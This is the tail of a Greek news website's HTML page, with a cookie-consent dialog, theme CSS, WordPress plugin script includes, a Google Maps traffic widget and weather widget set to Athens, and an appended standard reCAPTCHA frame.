									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696c9a5f3ad7d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[5.7999999999999998,42.5],"today_humidity":61,"today_wind_speed":[5.4000000000000004,3.2999999999999998],"today_min":[5.2000000000000002,41.299999999999997],"today_max":[7.4000000000000004,45.399999999999999],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768726800,"day_name":"\u039a\u03c5","day_temp":[7,45],"owm_day_index":0},{"timestamp":1768780800,"day_name":"\u0394\u03b5","day_temp":[6,42],"owm_day_index":5},{"timestamp":1768867200,"day_name":"\u03a4\u03c1","day_temp":[8,46],"owm_day_index":13},{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[8,47],"owm_day_index":21},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[10,49],"owm_day_index":29}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_719';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_719');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_e9c';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_e9c');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EhmhaDL6yk40qMnt4HVkpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725092002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>